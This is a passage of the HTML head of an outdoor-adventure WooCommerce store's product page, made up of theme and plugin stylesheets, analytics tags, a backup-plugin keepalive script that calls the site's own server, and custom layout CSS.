:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{
  color:#000;
}
:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{
  color:#0461dd;
}
:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{
  color:#e65678;
}
:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{
  color:#24292d;
}
:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{
  color:#382110;
}
:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{
  color:#ea4434;
}
:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{
  color:#1d4fc4;
}
:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{
  color:#f00075;
}
:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{
  color:#e21b24;
}
:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{
  color:#0d66c2;
}
:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{
  color:#3288d4;
}
:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{
  color:#000;
}
:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{
  color:#f6405f;
}
:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{
  color:#000;
}
:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{
  color:#e60122;
}
:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{
  color:#ef4155;
}
:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{
  color:#ff4500;
}
:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{
  color:#0478d7;
}
:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{
  color:#fff;
  stroke:#000;
}
:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{
  color:#ff5600;
}
:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{
  color:#1bd760;
}
:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{
  color:#2aabee;
}
:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{
  color:#000;
}
:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{
  color:#000;
}
:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{
  color:#011835;
}
:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{
  color:#6440a4;
}
:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{
  color:#1da1f2;
}
:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{
  color:#1eb7ea;
}
:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{
  color:#4680c2;
}
:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{
  color:#25d366;
}
:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{
  color:#3499cd;
}
:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{
  color:#000;
}
:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{
  color:#d32422;
}
:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{
  color:red;
}

.wp-block-social-links.is-style-pill-shape .wp-social-link{
  width:auto;
}

:root :where(.wp-block-social-links .wp-social-link a){
  padding:.25em;
}

:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){
  padding:0;
}

:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){
  padding-left:.6666666667em;
  padding-right:.6666666667em;
}

.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{
  color:#000;
}
/*# sourceURL=https://addictiveadventure.com/wp-includes/blocks/social-links/style.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://addictiveadventure.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1767212534' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */
.wp-container-core-columns-is-layout-9d6595d7 {
	flex-wrap: nowrap;
}

/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

/*# sourceURL=/wp-includes/css/classic-themes.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://addictiveadventure.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='tss-css' href='https://addictiveadventure.com/wp-content/plugins/testimonial-slider-and-showcase/assets/css/wptestimonial.css?ver=1769268689' type='text/css' media='all' />
<link rel='stylesheet' id='wpmenucart-icons-css' href='https://addictiveadventure.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-icons.css?ver=2.14.12' type='text/css' media='all' />
<style id='wpmenucart-icons-inline-css' type='text/css'>
@font-face {
	font-family: 'WPMenuCart';
	src: url('https://addictiveadventure.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot');
	src: url('https://addictiveadventure.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot?#iefix') format('embedded-opentype'),
		 url('https://addictiveadventure.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff2') format('woff2'),
		 url('https://addictiveadventure.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff') format('woff'),
		 url('https://addictiveadventure.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.ttf') format('truetype'),
		 url('https://addictiveadventure.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.svg#WPMenuCart') format('svg');
	font-weight: normal;
	font-style: normal;
	font-display: swap;
}
/*# sourceURL=wpmenucart-icons-inline-css */
</style>
<link rel='stylesheet' id='wpmenucart-css' href='https://addictiveadventure.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-main.css?ver=2.14.12' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://addictiveadventure.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://addictiveadventure.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://addictiveadventure.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://addictiveadventure.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://addictiveadventure.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='gateway-css' href='https://addictiveadventure.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://addictiveadventure.com/wp-content/themes/addictiveadventure/style.css?ver=1769268689' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style-css' href='https://addictiveadventure.com/wp-content/themes/addictiveadventure/css/slick.css?ver=1767212559' type='text/css' media='all' />
<link rel='stylesheet' id='grid-style-css' href='https://addictiveadventure.com/wp-content/themes/addictiveadventure/css/grid.css?ver=1769268689' type='text/css' media='all' />
<link rel='stylesheet' id='slider-style-css' href='https://addictiveadventure.com/wp-content/themes/addictiveadventure/css/slider.css?ver=1767212559' type='text/css' media='all' />
<link rel='stylesheet' id='bs-grid-style-css' href='https://addictiveadventure.com/wp-content/themes/addictiveadventure/css/bs-grid.css?ver=1767212559' type='text/css' media='all' />
<link rel='stylesheet' id='style-style-css' href='https://addictiveadventure.com/wp-content/themes/addictiveadventure/css/style.css?ver=1769268689' type='text/css' media='all' />
<script type="text/javascript" src="https://addictiveadventure.com/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://addictiveadventure.com/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://addictiveadventure.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://addictiveadventure.com/shopping-cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://addictiveadventure.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://addictiveadventure.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://addictiveadventure.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://addictiveadventure.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://addictiveadventure.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://addictiveadventure.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://addictiveadventure.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://addictiveadventure.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://addictiveadventure.com/wp-content/themes/addictiveadventure/js/menu.js?ver=6.9" id="wp_nav_js-js"></script>
<script type="text/javascript" src="https://addictiveadventure.com/wp-content/themes/addictiveadventure/js/jquery.waypoints.min.js?ver=6.9" id="waypoints_js-js"></script>
<script type="text/javascript" src="https://addictiveadventure.com/wp-content/themes/addictiveadventure/js/slider.js?ver=6.9" id="slider_js-js"></script>
<link rel="https://api.w.org/" href="https://addictiveadventure.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://addictiveadventure.com/wp-json/wp/v2/product/217" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://addictiveadventure.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://addictiveadventure.com/?p=217' />

		<!-- Google Tag Manager -->
		<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer','GTM-TLTKD98X');</script>
		<!-- End Google Tag Manager -->
	
		<!-- Google tag (gtag.js) -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11318573352">
		</script>
		<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());

		gtag('config', 'AW-11318573352');
		</script>
	
		<link rel="preconnect" href="https://fonts.googleapis.com">
		<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
		<link href="https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300..800;1,300..800&display=swap" rel="stylesheet">
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="bmi-version" content="2.0.0" />      <script defer type="text/javascript" id="bmip-js-inline-remove-js">
        function objectToQueryString(obj){
          return Object.keys(obj).map(key => key + '=' + obj[key]).join('&');
        }

        function globalBMIKeepAlive() {
          let xhr = new XMLHttpRequest();
          let data = { action: "bmip_keepalive", token: "bmip", f: "refresh" };
          let url = 'https://addictiveadventure.com/wp-admin/admin-ajax.php' + '?' + objectToQueryString(data);
          xhr.open('POST', url, true);
          xhr.setRequestHeader("X-Requested-With", "XMLHttpRequest");
          xhr.onreadystatechange = function () {
            if (xhr.readyState === 4) {
              let response;
              if (response = JSON.parse(xhr.responseText)) {
                if (typeof response.status != 'undefined' && response.status === 'success') {
                  //setTimeout(globalBMIKeepAlive, 3000);
                } else {
                  //setTimeout(globalBMIKeepAlive, 20000);
                }
              }
            }
          };

          xhr.send(JSON.stringify(data));
        }

        document.querySelector('#bmip-js-inline-remove-js').remove();
      </script>
      <link rel="icon" href="https://addictiveadventure.com/wp-content/uploads/2021/06/cropped-cropped-Addictive-Adventure-Horiz-Logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://addictiveadventure.com/wp-content/uploads/2021/06/cropped-cropped-Addictive-Adventure-Horiz-Logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://addictiveadventure.com/wp-content/uploads/2021/06/cropped-cropped-Addictive-Adventure-Horiz-Logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://addictiveadventure.com/wp-content/uploads/2021/06/cropped-cropped-Addictive-Adventure-Horiz-Logo-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			/*---------------------- header ------------------*/
#header-wrap .primary-menu .instagram-icon a,
#mobile .instagram-icon a{
    position: relative;
    /* margin-right: 20px; */
    width: 16px;
    height: 16px;
    text-indent: 90000px;
    margin: 0 auto;
}
#header-wrap .primary-menu .instagram-icon a::before{
    content: '';
    position: absolute;
    width: 16px;
    height: 16px;
    background-image: url('https://addictiveadventure.com/wp-content/uploads/2023/07/instagram-icon.png');
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center center;
    top: 0;
    left: 0;
}
#mobile .instagram-icon a::before{
    content: '';
    position: absolute;
    width: 16px;
    height: 16px;
    background-image: url('https://addictiveadventure.com/wp-content/uploads/2023/07/instagram-icon.png');
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center center;
    top: 0;
    left: 50%;
    transform: translateX(-50%);
}
#header-wrap .primary-menu .instagram-icon a:hover::before,
#mobile .instagram-icon a:hover::before{
    background-image: url('https://addictiveadventure.com/wp-content/uploads/2023/07/instagram-hover-icon.png');
}

/*----------------------- footer ---------------------*/
#aa-footer .instagram-icon-column .wp-block-column{
    display: flex;
    align-items: center !important;
    justify-content: center;
    margin-top: 20px;
    gap: 20px;
}
#aa-footer .instagram-icon-column .wp-block-column h3{
    line-height: 0;
}
#aa-footer .instagram-icon-column .wp-block-column .wp-block-social-link-anchor svg{
    width: 40px;
    height: 40px;
}
#aa-footer .instagram-icon-column .wp-block-column .wp-block-social-link-anchor:hover svg{
    fill: #F36523;
}

/*---------------------- contact-page -------------------*/
.instagram-icon-column-2{
    padding: 50px 20px !important;
    background-color: #f5f5f5;
}
.instagram-icon-column-2 .wp-block-column .wp-block-social-link-anchor:hover svg{
    fill: #F36523;
}
.instagram-icon-column-2 .wp-block-column .wp-block-social-link-anchor svg{
    width: 40px;
    height: 40px;
}
.instagram-icon-column-2 .wp-block-column h3{
    line-height: 0;
}
.instagram-icon-column-2 h3{
    line-height: 0 !important;
}
.instagram-icon-column-2 .wp-block-column{
    display: flex;
    align-items: center !important;
    justify-content: center;
    gap: 20px;
}

/*--------------------- single-product --------------------*/
.single-product .product{
    padding: 0 20px !important;
}
.single-product .woocommerce-tabs h2{ 
    font-size:26px !important; 
    font-weight:600; 
}
.single-product p{ 
    margin-bottom:10px; 
}
.single-product p strong{ 
    font-weight: 600; 
    margin-top:10px; 
}
.single-product .woocommerce-tabs ol{ 
    list-style:numeric;     
    padding-left:35px; 
}
.single-product .woocommerce-tabs ol li{
    margin-bottom: 10px !important;
	font-size:22px;
}
.single-product #wrapper .cart input[type="number"]{
    padding: 10px;
    width: 150px;
}
.post-type-archive-product .added_to_cart{
    display: block;
    font-size: 16px;
    font-weight: 600;
    color: #F36523;
    text-transform: uppercase;
    margin-top: 10px;
}
.post-type-archive-product .added_to_cart:hover,
.single-product .added_to_cart:hover{
    color: #1A3759 !important;
}
.single-product .added_to_cart {
    width: 100% !important;
    display: inline-block;
    font-size: 16px;
    font-weight: 600;
    color: #F36523;
    text-transform: uppercase;
    margin-top: 10px;
}
/* .single-product .product .variations tbody tr{
    display: flex;
    align-items: center;
    height: 50px;
} */
.single-product .product .variations tbody tr th{
    width: 25% !important;
    text-align: left;
}
.single-product .product .variations tbody tr td{
    width: 100% !important;
    display: flex;
    align-items: center;
}
.single-product .product .variations tbody tr td select{
    margin-bottom: 0 !important;
    font-family: effra, sans-serif;
}
.single-product #wrapper .cart input[type="number"]{
    margin-top: 10px;
}

/*----------------------- testimonial -----------------------*/
.testimonial-section{
    display: none !important;
    max-width: 1400px;
    margin: 0 auto;
    padding: 100px 20px;
}
.testimonial-section .tss-carousel .swiper-button-prev{
    left: 0;
}
.testimonial-section .tss-carousel .swiper-button-next{
    right: 0;
}
.testimonial-section .tss-wrapper .tss-carousel3 .item-content-wrapper:before{
    color: #1A3759;
    left: 20px;
    top: -10px;
}
.testimonial-section .rating-wrapper{
    display: none !important;
}
.testimonial-section .tss-wrapper .tss-carousel3 .item-content {
    font-style: normal;
    font-size: 14px;
}
.testimonial-section .wp-block-column h2{
    text-align: center !important;
    margin-bottom: 50px !important;
}


@media (max-width:768px)  {
    #header-wrap #header-social {
        margin-right: 45px;
    }
        
    }
    @media only screen 
      and (min-device-width: 320px) 
      and (max-device-width: 568px)  {
        .desc-sec{color:#fff;}	
    }
    
    #content-wrap #hero h1 {
        font-size: calc(4.2857142857vw + 17.5714285714px) !important;
    }
    
    @media screen and (min-width: 1900px){
        #content-wrap #hero h1 {
        font-size: calc(3vw) !important;
    }
    }
    :where(.wp-block-columns.is-layout-flex){
        gap:0em !important;
    }
    .has-luminous-vivid-amber-color{
        color:#FFFFFF !important;
    }
    #content-wrap > div.wp-block-columns.sub-hero.is-layout-flex.wp-container-4 > div:nth-child(1) > div > div > div > div > h1{
        color:#ffffff;
    }
    #content-wrap > div.wp-block-cover.is-light.content.center.max.scene-padding.overlay-blended > div > div > div.wp-block-column.fade-left.is-layout-flow > p{
            color:#ffffff;
    
    }



/*----11-10-23---*/
.privacy-max-width{
	max-width: 1400px;
    width: 100%;
    margin: 0 auto !important;
}

.privacy-text{
	padding: 50px 15px 0;
}
.privacy-text p{
